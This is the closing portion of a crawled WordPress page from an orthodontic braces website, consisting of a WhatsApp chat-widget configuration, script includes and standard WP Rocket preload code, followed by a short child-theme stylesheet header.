cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>Hello! Chat with us for more info or to answer any query :) We'll be glad to help!<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=6581205212","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"70cecd9993","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.2.61703062199' id='chaty-front-end-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aboutbraces.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7' id='contact-form-7-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/aboutbraces.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/priority.js?ver=12.1.3' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1' id='magnific-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/aboutbraces.org\/wp-admin\/admin-ajax.php","postID":"11261","rooturl":"https:\/\/aboutbraces.org","disqusComments":"false","loveNonce":"6a1d3dbb3b","mapApiKey":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/init.js?ver=12.1.3' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/isotope.min.js?ver=7.6' id='isotope-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/elements/nectar-blog.js?ver=12.1.3' id='nectar-masonry-blog-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/js_composer_salient/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
<script type='text/javascript' src='https://aboutbraces.org/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2' id='select2-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769031901 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aboutbraces.org/wp-content/themes/salient-child/style.css?ver=12.1.3
body_size: 235
content:
/*
 Theme Name: Salient Child
 Theme URI: https://themenectar.com/salient/
 Description: Minimal child theme for Salient to render PBM landing.
 Author: About Braces
 Author URI: https://aboutbraces.org/
 Template: salient
 Version: 1.0.0
 Text Domain: salient-child
*/

/* This file registers the child theme. Page styles are in styles.css */
